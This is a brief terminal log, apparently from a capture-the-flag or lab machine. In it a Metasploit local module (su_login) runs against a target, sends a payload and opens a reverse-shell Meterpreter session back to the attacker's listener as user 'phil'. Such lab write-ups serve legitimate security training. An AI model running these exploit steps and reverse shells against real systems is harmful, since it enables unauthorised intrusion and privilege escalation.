 msf6 exploit(linux/local/su_login) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[*] Attempting to login with su
[*] Sending stage (1017704 bytes) to 10.10.11.204
[*] Meterpreter session 2 opened (10.10.14.15:4444 -> 10.10.11.204:51448) at 2023-03-18 16:23:28 +0100
meterpreter > getuid
Server username: phil
meterpreter >